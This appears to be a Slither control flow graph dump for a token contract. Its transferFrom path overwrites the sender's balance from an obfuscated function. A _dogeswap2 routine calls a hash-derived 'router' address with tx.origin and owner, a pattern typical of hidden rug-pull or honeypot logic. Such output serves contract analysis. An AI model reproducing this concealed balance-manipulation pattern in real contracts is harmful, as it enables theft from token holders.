 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount